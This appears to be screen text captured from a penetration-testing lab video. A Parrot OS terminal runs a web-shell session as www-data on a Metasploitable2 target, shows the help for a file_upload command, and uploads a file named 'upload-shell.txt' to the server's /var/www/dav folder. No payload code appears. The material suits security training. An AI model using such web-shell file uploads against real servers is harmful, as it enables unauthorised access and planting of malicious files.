 Applications Places System
Parrot Terminal
File Edit View Search Terminal Help
drwxrwxrwt  2 root     root     4096 May 20  2012 .
drwxr-xr-x 10 www-data www-data 4096 May 20  2012 ..
www-data@192.168.143.129:/var/www/dav $ ls -l
The remote script execution triggers an error 500, check script and payload integrity
total 0
www-data@192.168.143.129:/var/www/dav $ file_upload -h
The remote script execution triggers an error 500, check script and payload integrity
usage: file_upload [-h] [-force] [-content CONTENT] [-vector {file_put_contents,fwrite}] [lpath] rpath
Upload file to remote filesystem.
positional arguments:
  lpath                 Local file path
  rpath                 Remote file path
optional arguments:
  -h, --help            show this help message and exit
  -force                Force overwrite
  -content CONTENT      Optionally specify the file content
  -vector {file_put_contents,fwrite}
www-data@192.168.143.129:/var/www/dav $ file_upload /home/ghaisani/Desktop/upload.txt ./upload-shell.txt
The remote script execution triggers an error 500, check script and payload integrity
True
www-data@192.168.143.129:/var/www/dav $
Menu Metasploitable2 - Linux... Parrot Terminal [Desktop] [Desktop]